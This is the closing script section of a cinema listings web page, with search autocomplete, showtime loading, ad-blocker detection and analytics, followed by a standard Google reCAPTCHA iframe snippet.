                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
                           
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Blackbird', d:'97'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});
                function adBlockNotDetected() {
           			if(navigator.userAgent.toLowerCase().indexOf("firefox") > -1){
						$(function() {
							$("<img/>")
								.attr("src", "//apps.facebook.com/favicon.ico")
								.load(function(){
									$("#tab-content-schedule").css("display", "block"); 
									$(".ptInfo").css("display", "block"); 
									$("#tab-content-block").css("display", "none");
									bb = false;
								})
								.error(function() {
									adBlockDetected(true);
								})
								.css("display", "none")
								.appendTo(document.body);
						});
					}
					else {
						$("#tab-content-schedule").css("display", "block"); 
						$(".ptInfo").css("display", "block"); 
						$("#tab-content-block").css("display", "none");
						bb = false;
					}
                    
                    if (!bb) {
                        
                    }
                }

                function adBlockDetected(bFF) {
                   $(".ptInfo").css("display", "none"); 
                   $("#tab-content-schedule").css("display", "none");
                   if (!bFF) 
                   	 $("#tab-content-block").css("display", "block");
                   else {
                   	 $("#tab-content-block-ff").css("display", "block");
                   }	 
                   bb = true;
                }

                if(typeof fuckAdBlock !== "undefined" || typeof FuckAdBlock !== "undefined") {
                    adBlockDetected();
                } else {
                    var importFAB = document.createElement("script");
                    importFAB.onload = function() {
                        fuckAdBlock.onDetected(adBlockDetected)
                        fuckAdBlock.onNotDetected(adBlockNotDetected);
                    };
                    importFAB.onerror = function() {
                        adBlockDetected(); 
                    };
                    importFAB.integrity = "sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=";
                    importFAB.crossOrigin = "anonymous";
                    importFAB.src = "https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js";
                    document.head.appendChild(importFAB);
                }
         
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-1'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aI6IBAoJSy9zSH7XOqdlZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762726917974');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>